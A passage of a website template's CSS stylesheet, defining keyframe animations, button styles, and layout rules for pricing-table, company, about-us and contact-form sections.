    -o-transform: rotate(5deg);
  }
  80% {
    -o-transform: rotate(-5deg);
  }
  100% {
    -o-transform: rotate(0deg);
  }
}
@keyframes swing {
  20% {
    transform: rotate(15deg);
  }
  40% {
    transform: rotate(-10deg);
  }
  60% {
    transform: rotate(5deg);
  }
  80% {
    transform: rotate(-5deg);
  }
  100% {
    transform: rotate(0deg);
  }
}
@-webkit-keyframes fontsize {
  20%,
  40%,
  60%,
  80%,
  100% {
    -webkit-transform-origin: top center;
  }
  20% {
    font-size: 20%;
  }
  40% {
    font-size: 40%;
  }
  60% {
    font-size: 60%;
  }
  80% {
    font-size: 80%;
  }
  100% {
    font-size: 100%;
  }
}
@-moz-keyframes fontsize {
  20% {
    font-size: 20%;
  }
  40% {
    font-size: 40%;
  }
  60% {
    font-size: 60%;
  }
  80% {
    font-size: 80%;
  }
  100% {
    font-size: 100%;
  }
}
@-ms-keyframes fontsize {
  20% {
    font-size: 20%;
  }
  40% {
    font-size: 40%;
  }
  60% {
    font-size: 60%;
  }
  80% {
    font-size: 80%;
  }
  100% {
    font-size: 100%;
  }
}
@-o-keyframes fontsize {
  20% {
    font-size: 20%;
  }
  40% {
    font-size: 40%;
  }
  60% {
    font-size: 60%;
  }
  80% {
    font-size: 80%;
  }
  100% {
    font-size: 100%;
  }
}
@keyframes fontsize {
  20% {
    font-size: 20%;
  }
  40% {
    font-size: 40%;
  }
  60% {
    font-size: 60%;
  }
  80% {
    font-size: 80%;
  }
  100% {
    font-size: 100%;
  }
}
@-webkit-keyframes bounceInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(30px);
  }
  80% {
    -webkit-transform: translateX(-10px);
  }
  100% {
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes bounceInLeft {
  0% {
    opacity: 0;
    -moz-transform: translateX(-2000px);
  }
  60% {
    opacity: 1;
    -moz-transform: translateX(30px);
  }
  80% {
    -moz-transform: translateX(-10px);
  }
  100% {
    -moz-transform: translateX(0);
  }
}
@-ms-keyframes bounceInLeft {
  0% {
    opacity: 0;
    -ms-transform: translateX(-2000px);
  }
  60% {
    opacity: 1;
    -ms-transform: translateX(30px);
  }
  80% {
    -ms-transform: translateX(-10px);
  }
  100% {
    -ms-transform: translateX(0);
  }
}
@-o-keyframes bounceInLeft {
  0% {
    opacity: 0;
    -o-transform: translateX(-2000px);
  }
  60% {
    opacity: 1;
    -o-transform: translateX(30px);
  }
  80% {
    -o-transform: translateX(-10px);
  }
  100% {
    -o-transform: translateX(0);
  }
}
@keyframes bounceInLeft {
  0% {
    opacity: 0;
    transform: translateX(-2000px);
  }
  60% {
    opacity: 1;
    transform: translateX(30px);
  }
  80% {
    transform: translateX(-10px);
  }
  100% {
    transform: translateX(0);
  }
}
.btn {
  display: inline-block;
  *border-bottom: 0 none #a2a2a2;
    display: inline;
  *zoom: 1;
    padding: 4px 14px;
    margin-bottom: 0;
    font-size: 14px;
  line-height: 20px;
  *line-height: 20px;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    color: #333;
    text-shadow: 0 1px 1px rgba(255,255,255,0.75);
  background-color: #f5f5f5;
    background-repeat: repeat-x;
    border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  *-webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    margin-left: .3em;
    -webkit-box-shadow: '' inset 0 1px 0 rgba(255, 255, 255, .2), 0 1px 2px rgba(0, 0, 0, .05) 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: '' inset 0 1px 0 rgba(255, 255, 255, .2), 0 1px 2px rgba(0, 0, 0, .05) 1px 2px rgba(0, 0, 0, 0.1);
    -o-box-shadow: '' inset 0 1px 0 rgba(255, 255, 255, .2), 0 1px 2px rgba(0, 0, 0, .05) 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: '' inset 0 1px 0 rgba(255, 255, 255, .2), 0 1px 2px rgba(0, 0, 0, .05) 1px 2px rgba(0, 0, 0, 0.1);
    background-image: linear-gradient(to bottom,#fff,#e6e6e6);
**border-left-style: none;
    border-left-color: inherit;
    border-left-width: 0;
    border-right-style: none;
    border-right-color: inherit;
    border-right-width: 0;
    border-top-style: none;
    border-top-color: inherit;
    border-top-width: 0;
}
.btn:hover,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
  color: #333;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
}
.btn:active,
.btn.active {
  background-color: #cccccc \9;
}
.btn:first-child {
  *margin-left: 0;
}
.btn:hover {
  color: #333;
  text-decoration: none;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
  background-position: 0 -15px;
  -webkit-transition: background-position .1s linear;
  -moz-transition: background-position .1s linear;
  -o-transition: background-position .1s linear;
  transition: background-position .1s linear;
  -webkit-transition: all background-position .1s linear ease;
  -moz-transition: all background-position .1s linear ease;
  -ms-transition: all background-position .1s linear ease;
  -o-transition: all background-position .1s linear ease;
  transition: all background-position .1s linear ease;
}
.btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn.active,
.btn:active {
  background-color: #e6e6e6;
  background-color: #d9d9d9 \9;
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  -webkit-box-shadow: '' inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05) 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05) 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05) 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05) 1px 2px rgba(0,0,0,0.1);
}
.btn.disabled,
.btn[disabled] {
  cursor: default;
  background-color: #e6e6e6;
  background-image: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
}
.btn-large {
  padding: 9px 14px;
  font-size: 16px;
  line-height: normal;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.btn-large [class^="icon-"] {
  margin-top: 2px;
}
.btn-small {
  padding: 3px 9px;
  font-size: 12px;
  line-height: 18px;
}
.btn-small [class^="icon-"] {
  margin-top: 0;
}
.btn-mini {
  padding: 2px 6px;
  font-size: 11px;
  line-height: 16px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
.btn-primary.active,
.btn-warning.active,
.btn-danger.active,
.btn-success.active,
.btn-info.active,
.btn-inverse.active {
  color: rgba(255,255,255,0.75);
}
.btn {
  border-color: #c5c5c5;
  border-color: rgba(0,0,0,0.15) rgba(0,0,0,0.15) rgba(0,0,0,0.25);
}
.btn-primary {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #006dcc;
  background-repeat: repeat-x;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  *background-image: linear-gradient(to bottom,#08c,#0044cc);
    border-left-color: #0044cc;
    border-right-color: #0044cc;
    border-top-color: #0044cc;
    border-bottom-color: #002a80;
}
.btn-primary:hover,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
  color: #fff;
  background-color: #0044cc;
  *background-color: #003bb3;
}
.btn-primary:active,
.btn-primary.active {
  background-color: #003399 \9;
}
.btn-warning {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #faa732;
  background-repeat: repeat-x;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  *background-image: linear-gradient(to bottom,#fbb450,#f89406);
    border-left-color: #f89406;
    border-right-color: #f89406;
    border-top-color: #f89406;
    border-bottom-color: #ad6704;
}
.btn-warning:hover,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
  color: #fff;
  background-color: #f89406;
  *background-color: #df8505;
}
.btn-warning:active,
.btn-warning.active {
  background-color: #c67605 \9;
}
.btn-danger {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #da4f49;
  background-repeat: repeat-x;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  *background-image: linear-gradient(to bottom,#ee5f5b,#bd362f);
    border-left-color: #bd362f;
    border-right-color: #bd362f;
    border-top-color: #bd362f;
    border-bottom-color: #802420;
}
.btn-danger:hover,
.btn-danger:active,
.btn-danger.active,
.btn-danger.disabled,
.btn-danger[disabled] {
  color: #fff;
  background-color: #bd362f;
  *background-color: #a9302a;
}
.btn-danger:active,
.btn-danger.active {
  background-color: #942a25 \9;
}
.btn-success {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #5bb75b;
  background-repeat: repeat-x;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  *background-image: linear-gradient(to bottom,#62c462,#51a351);
    border-left-color: #51a351;
    border-right-color: #51a351;
    border-top-color: #51a351;
    border-bottom-color: #387038;
}
.btn-success:hover,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
  color: #fff;
  background-color: #51a351;
  *background-color: #499249;
}
.btn-success:active,
.btn-success.active {
  background-color: #408140 \9;
}
.btn-info {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #49afcd;
  background-repeat: repeat-x;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  *background-image: linear-gradient(to bottom,#5bc0de,#2f96b4);
    border-left-color: #2f96b4;
    border-right-color: #2f96b4;
    border-top-color: #2f96b4;
    border-bottom-color: #1f6377;
}
.btn-info:hover,
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled] {
  color: #fff;
  background-color: #2f96b4;
  *background-color: #2a85a0;
}
.btn-info:active,
.btn-info.active {
  background-color: #24748c \9;
}
.btn-inverse {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #363636;
  background-repeat: repeat-x;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  *background-image: linear-gradient(to bottom,#444,#222);
    border-left-color: #222;
    border-right-color: #222;
    border-top-color: #222;
    border-bottom-color: #000000;
}
.btn-inverse:hover,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
  color: #fff;
  background-color: #222;
  *background-color: #151515;
}
.btn-inverse:active,
.btn-inverse.active {
  background-color: #090909 \9;
}
button.btn,
input[type="submit"].btn {
  *padding-top: 3px;
  *padding-bottom: 3px;
}
button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
  padding: 0;
  border: 0;
}
button.btn.btn-large,
input[type="submit"].btn.btn-large {
  *padding-top: 7px;
  *padding-bottom: 7px;
}
button.btn.btn-small,
input[type="submit"].btn.btn-small {
  *padding-top: 3px;
  *padding-bottom: 3px;
}
button.btn.btn-mini,
input[type="submit"].btn.btn-mini {
  *padding-top: 1px;
  *padding-bottom: 1px;
}
.btn-link,
.btn-link:active {
  background-color: transparent;
  background-image: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
}
.btn-link {
  border-color: transparent;
  cursor: pointer;
  color: #08c;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-link:hover {
  color: #005580;
  text-decoration: underline;
  background-color: transparent;
}
a,
a:hover {
  text-decoration: none;
  -webkit-transition: all 200ms;
  -moz-transition: all 200ms;
  -o-transition: all 200ms;
  transition: all 200ms;
  -webkit-transition: all all 200ms ease;
  -moz-transition: all all 200ms ease;
  -ms-transition: all all 200ms ease;
  -o-transition: all all 200ms ease;
  transition: all all 200ms ease;
}
.page-header {
  padding-bottom: 10px;
  margin: 0 0 20px;
}
.entry-meta.muted {
  margin-bottom: 0px;
  font-size: 12px;
}
.entry-meta.muted >span,
.entry-meta.muted >time {
  margin-right: 10px;
}
.entry-meta ul {
  margin: 0 5px;
}
.entry-meta ul.actions {
  margin: 0px;
  float: right;
}
.entry-meta ul.actions li {
  display: inline-block;
}
.entry-meta ul.actions li.print-icon a::before,
.entry-meta ul.actions li.email-icon a::before,
.entry-meta ul.actions li.edit-icon a::before {
  margin-right: 3px;
}
.entry-meta ul.actions li.print-icon {
  margin-right: 5px;
}
.entry-meta ul.actions li.print-icon a::before {
  content: "\f02f";
}
.entry-meta ul.actions li.email-icon a::before {
  content: "\f003";
}
.entry-meta ul.actions li.edit-icon a::before {
  margin-right: 3px;
  content: "\f044";
}
.entry-meta ul.actions li a {
  font-family: FontAwesome;
  display: block;
  font-size: 13px;
}
.entry-meta ul.actions li a img {
  display: none;
}
.entry-meta ul.actions li a span {
  display: none;
}
section.blog:not(.column-1) .post .entry-content .pull-left,
section.blog:not(.column-1) .post .entry-content .pull-right {
  float: none;
}
ul.pagenav {
  list-style: none;
  padding: 0;
  clear: both;
  margin-top: 10px;
  margin-left: 0;
  overflow: hidden;
}
ul.pagenav .pagenav-prev {
  float: left;
}
ul.pagenav .pagenav-next {
  float: right;
}
dl dt,
dl dd {
  display: inline;
}
label.invalid {
  color: #c83025;
}
#editor-xtd-buttons {
  display: inline-block;
  margin-right: 10px;
}
.button2-left {
  display: inline-block;
  margin-right: 10px;
  margin-top: 15px;
}
.toggle-editor {
  display: inline-block;
}
.edit .modal {
  position: inherit;
  top: auto;
  left: auto;
  width: auto;
  margin-left: 0;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  box-shadow: none;
}
.icon-hidden span {
  display: none !important;
}
#vina_pricing_table {
  padding: 0 20px 20px;
  -webkit-transform: translateZ(0);
}
#vina_pricing_table .pricing_table .thumbnail {
  background: #fff;
  padding: 10px 4px 20px;
  -webkit-transition: all 300ms linear 0s;
  -moz-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
  -webkit-transition: all all 300ms linear 0s ease;
  -moz-transition: all all 300ms linear 0s ease;
  -ms-transition: all all 300ms linear 0s ease;
  -o-transition: all all 300ms linear 0s ease;
  transition: all all 300ms linear 0s ease;
  overflow: hidden;
}
#vina_pricing_table .pricing_table .thumbnail .badge h2 {
  font-size: 50px;
  line-height: normal;
}
#vina_pricing_table .pricing_table .thumbnail button {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: 0;
}
#vina_pricing_table .pricing_table .thumbnail:hover {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
#vina_pricing_table .pricing_table .thumbnail:hover >h2 {
  -webkit-animation: moveFromTop 500ms ease;
  -moz-animation: moveFromTop 500ms ease;
  animation: moveFromTop 500ms ease;
}
#vina_pricing_table .pricing_table .thumbnail:hover .badge {
  -webkit-animation: swing 1500ms ease;
  -moz-animation: swing 1500ms ease;
  animation: swing 1500ms ease;
}
#vina_pricing_table .pricing_table .thumbnail:hover p {
  -webkit-animation: moveFromBottom 500ms ease;
  -moz-animation: moveFromBottom 500ms ease;
  animation: moveFromBottom 500ms ease;
}
#vina_pricing_table .pricing_table .thumbnail:hover button {
  -webkit-animation: bounceInLeft 500ms ease;
  -moz-animation: bounceInLeft 500ms ease;
  animation: bounceInLeft 500ms ease;
}
#vina_pricing_table .testimonial .media-body {
  overflow: visible;
}
#vina_pricing_table .testimonial .media-body .testimonial-content {
  padding-bottom: 20px;
  border-bottom: 1px dashed #aaaaaa;
}
#vina_pricing_table .testimonial .media-body .testimonial-author {
  margin-top: 20px !important;
  text-align: center;
}
#vina_pricing_table .testimonial .media-body .testimonial-author .pull-left {
  float: none;
  margin: 0;
}
#vina_pricing_table .testimonial .media-body .testimonial-author .pull-left img {
  margin-right: 0;
}
#vina_company h3 {
  text-align: center;
}
#vina_company .img-polaroid {
  position: relative;
  overflow: hidden;
  border: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
}
#vina_company .img-polaroid figure {
  position: relative;
  display: inline-block;
  overflow: hidden;
  width: 100%;
  height: 207px;
  margin: 0;
}
#vina_company .img-polaroid figure:hover .contact a {
  -webkit-transform: translate(0,0);
  -moz-transform: translate(0,0);
  -ms-transform: translate(0,0);
  -o-transform: translate(0,0);
  transform: translate(0,0);
}
#vina_company .img-polaroid figure img {
  display: block;
  height: 100%;
  width: 100%;
}
#vina_company .img-polaroid figure .contact {
  z-index: 2;
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
#vina_company .img-polaroid figure .contact a {
  position: absolute;
  display: block;
  width: 50%;
  height: 50%;
  background-repeat: no-repeat;
  -webkit-transition: all .25s ease-in-out;
  -moz-transition: all .25s ease-in-out;
  -o-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out;
  -webkit-transition: all all .25s ease-in-out ease;
  -moz-transition: all all .25s ease-in-out ease;
  -ms-transition: all all .25s ease-in-out ease;
  -o-transition: all all .25s ease-in-out ease;
  transition: all all .25s ease-in-out ease;
}
#vina_company .img-polaroid figure .contact a em:before {
  font-size: 30px;
  color: #fff;
  display: block;
  text-align: center;
  line-height: 104px;
}
#vina_company .img-polaroid figure .contact .tw {
  top: 0;
  left: 0;
  background-color: rgba(0,172,238,0.7);
  -webkit-transform: translate(-100%,-100%);
  -moz-transform: translate(-100%,-100%);
  -ms-transform: translate(-100%,-100%);
  -o-transform: translate(-100%,-100%);
  transform: translate(-100%,-100%);
}
#vina_company .img-polaroid figure .contact .tw:hover {
  background-color: #00acee;
}
#vina_company .img-polaroid figure .contact .fb {
  top: 0;
  right: 0;
  background-color: rgba(59,89,152,0.7);
  -webkit-transform: translate(100%,-100%);
  -moz-transform: translate(100%,-100%);
  -ms-transform: translate(100%,-100%);
  -o-transform: translate(100%,-100%);
  transform: translate(100%,-100%);
}
#vina_company .img-polaroid figure .contact .fb:hover {
  background-color: #3b5998;
}
#vina_company .img-polaroid figure .contact .gp {
  bottom: 0;
  left: 0;
  background-color: rgba(221,75,57,0.7);
  -webkit-transform: translate(-100%,100%);
  -moz-transform: translate(-100%,100%);
  -ms-transform: translate(-100%,100%);
  -o-transform: translate(-100%,100%);
  transform: translate(-100%,100%);
}
#vina_company .img-polaroid figure .contact .gp:hover {
  background-color: #dd4b39;
}
#vina_company .img-polaroid figure .contact .ma {
  bottom: 0;
  right: 0;
  background-color: rgba(153,153,153,0.7);
  -webkit-transform: translate(100%,100%);
  -moz-transform: translate(100%,100%);
  -ms-transform: translate(100%,100%);
  -o-transform: translate(100%,100%);
  transform: translate(100%,100%);
}
#vina_company .img-polaroid figure .contact .ma:hover {
  background-color: #999999;
}
#vina_company #sp_simple_map_canvas {
  border: 1px solid #aaaaaa;
}
#vina_company .info .thumbnail {
  -webkit-transition: all 300ms linear 0s;
  -moz-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
  -webkit-transition: all all 300ms linear 0s ease;
  -moz-transition: all all 300ms linear 0s ease;
  -ms-transition: all all 300ms linear 0s ease;
  -o-transition: all all 300ms linear 0s ease;
  transition: all all 300ms linear 0s ease;
  background: #fff;
  overflow: hidden;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
#vina_company .info .thumbnail .sp-blocknumber >span {
  margin-top: 28px;
}
#vina_company .info .thumbnail:hover .sp-blocknumber {
  -webkit-animation: moveFromTop 500ms ease;
  -moz-animation: moveFromTop 500ms ease;
  animation: moveFromTop 500ms ease;
}
#vina_company .info .thumbnail:hover .sp-blocknumber >span {
  -webkit-animation: bounceInLeft 500ms ease;
  -moz-animation: bounceInLeft 500ms ease;
  animation: bounceInLeft 500ms ease;
}
#vina_about_us h3,
#vina_about_us h4 {
  font-weight: normal;
}
#vina_about_us .about_us_header {
  padding-bottom: 20px;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 15px;
}
#vina_about_us .progress {
  margin-bottom: 12px;
}
#vina_about_us .carousel {
  margin-top: 10px;
  padding: 20px 60px;
  background: #fff;
  line-height: normal;
}
#vina_about_us .carousel .item {
  padding: 7px;
}
#vina_about_us .carousel .item .incon_bg {
  padding: 10px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin-right: 10px;
  font-size: 24px;
  color: #fff;
}
#vina_about_us .carousel .item h4 {
  margin-top: 13px;
}
#vina_about_us .carousel .item p {
  float: left;
  margin-top: 10px;
}
#vina_about_us .carousel .item .item_do {
  overflow: hidden;
}
#vina_about_us .carousel .item .item_do:hover .incon_bg {
  -webkit-animation: moveFromTop 500ms ease;
  -moz-animation: moveFromTop 500ms ease;
  animation: moveFromTop 500ms ease;
}
#vina_about_us .carousel .item .item_do:hover h4 {
  -webkit-animation: moveFromRight 1000ms ease;
  -moz-animation: moveFromRight 1000ms ease;
  animation: moveFromRight 1000ms ease;
}
#vina_about_us .carousel .item .item_do:hover p {
  -webkit-animation: bounceInLeft 1000ms ease;
  -moz-animation: bounceInLeft 1000ms ease;
  animation: bounceInLeft 1000ms ease;
}
#vina_about_us .carousel .carousel-control {
  -webkit-transition: all 300ms linear 0s;
  -moz-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
  -webkit-transition: all all 300ms linear 0s ease;
  -moz-transition: all all 300ms linear 0s ease;
  -ms-transition: all all 300ms linear 0s ease;
  -o-transition: all all 300ms linear 0s ease;
  transition: all all 300ms linear 0s ease;
  outline: none;
  border: 0;
  top: 50%;
  background: transparent;
}
#vina_about_us .carousel .carousel-control.left {
  left: -100px;
}
#vina_about_us .carousel .carousel-control.right {
  right: -100px;
}
#vina_about_us .carousel:hover .carousel-control:hover {
  color: #fff;
}
#vina_about_us .carousel:hover .carousel-control.left {
  left: 10px;
}
#vina_about_us .carousel:hover .carousel-control.left:hover {
  left: 5px;
}
#vina_about_us .carousel:hover .carousel-control.right {
  right: 10px;
}
#vina_about_us .carousel:hover .carousel-control.right:hover {
  right: 5px;
}
#vina_about_us .skill ul {
  margin: 0;
  padding: 0;
}
#vina_about_us .skill ul li {
  list-style: none;
  padding-left: 20px;
  margin-bottom: 20px;
}
#vina_about_us .skill .progress {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
}
#vina_contact_us .contact_us {
  padding: 10px 20px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
#vina_contact_us .contact_us h3 {
  line-height: 20px;
}
#vina_contact_us .contact_us .qlform {
  padding: 0px 0px 22px;
  position: relative;
}
#vina_contact_us .contact_us .qlform form {
  margin-bottom: 0;
}
#vina_contact_us .contact_us .qlform dl,
#vina_contact_us .contact_us .qlform dd {
  margin: 0;
}
#vina_contact_us .contact_us .qlform dd {
  position: relative;
}
#vina_contact_us .contact_us .qlform dd:before {
  font-family: FontAwesome;
  color: #ccc;
  right: 5px;
  padding-left: 3px;
  border-color: #ccc;
  border-left-width: 1px;
  border-left-style: solid;
  position: absolute;
  top: 5px;
  width: 29px;
  height: 29px;
  font-size: 15px;
  line-height: 29px;
  text-align: center;
}
#vina_contact_us .contact_us .qlform dd.jform_name,
#vina_contact_us .contact_us .qlform dd.jform_email,
#vina_contact_us .contact_us .qlform dd.jform_subject,
#vina_contact_us .contact_us .qlform dd.jform_message {
  display: block;
}
#vina_contact_us .contact_us .qlform dd.jform_name:before {
  content: "\f007";
}
#vina_contact_us .contact_us .qlform dd.jform_email:before {
  content: "\f0e0";
}
#vina_contact_us .contact_us .qlform dd.jform_subject:before {
  content: "\f02b";
}
#vina_contact_us .contact_us .qlform dd.jform_message:before {
  content: "\f075";
}
#vina_contact_us .contact_us .qlform .submit input,
#vina_contact_us .contact_us .qlform .captcha input {
  margin-top: 25px;
  margin-bottom: 0px;
}
#vina_contact_us .contact_us .qlform input.submit {
  height: auto;
  width: auto;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin-bottom: 0;
  padding: 10px 30px;
  background: #323232;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#vina_contact_us .contact_us .qlform .captcha input {
  height: auto;
  width: auto;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  padding: 5px 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#vina_contact_us .contact_us .qlform .cluster {
  margin-bottom: 5px;
}
#vina_contact_us .contact_us .qlform .cluster .control-label {
  width: 100%;
  text-align: left;
}
#vina_contact_us .contact_us .qlform .cluster .cluster {
  width: 100%;
  display: block;
  margin: 0;
}
#vina_contact_us .contact_us .qlform .cluster .cluster input,
#vina_contact_us .contact_us .qlform .cluster .cluster textarea {
  height: auto;
  width: 100%;
  margin: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  padding: 8px 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#vina_contact_us .contact_us .qlform .cluster .cluster textarea {
  height: 121px;
}
#vina_contact_us .contact_us .qlform .cluster .jform_name {
  display: block;
}
#vina_contact_us .contact_us .qlform .cluster .jform_email {
  display: block;
}
#vina_contact_us .map {
  background: #fff;
  padding: 15px 20px 10px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  position: relative;
}
#vina_contact_us .map > span {
  margin: 20px 0 0;
  display: block;
  width: 100%;
}
#vina_contact_us .map > span em {
  display: inline-block;
  margin-right: 2px;
  width: 20px;
}
#vina_contact_us .map > span.contact {
  margin-bottom: 12px;
}
#vina_contact_us .contact span {
  display: inline-block;
  width: auto;
}
#vina_contact_us ul.social {
  text-align: center;
  position: absolute;
  margin: 0;
  top: 20%;
  left: -42px;
}
#vina_contact_us ul.social li {
  list-style: none;
  margin-bottom: 20px;
}
#vina_contact_us ul.social li a {
  width: 50px;
  height: 50px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  outline: none;
  text-align: center;
  padding: 0;
  text-decoration: none;
  -webkit-transition: all 500ms linear 0s;
  -moz-transition: all 500ms linear 0s;
  -o-transition: all 500ms linear 0s;
  transition: all 500ms linear 0s;
  -webkit-transition: all all 500ms linear 0s ease;
  -moz-transition: all all 500ms linear 0s ease;
  -ms-transition: all all 500ms linear 0s ease;
  -o-transition: all all 500ms linear 0s ease;
  transition: all all 500ms linear 0s ease;
  overflow: hidden;
  text-shadow: none;
  background-image: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
